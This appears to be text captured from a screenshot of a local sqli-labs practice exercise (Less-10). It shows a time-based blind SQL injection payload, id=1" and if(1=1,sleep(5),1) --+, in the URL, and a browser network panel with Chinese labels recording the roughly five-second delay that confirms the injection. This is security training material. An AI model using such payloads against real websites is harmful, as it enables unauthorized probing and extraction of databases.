 localhost/Less-10/?id=1" and if(1=1,sleep(5),1) --+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒
200 GET localhost /Less-10/?id=1" and if(1=1,sleep(5),1) --+ /:1 (document) html 1.04 kB 746 字节 5004 毫秒
404 GET localhost favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 2.66 kB 0 毫秒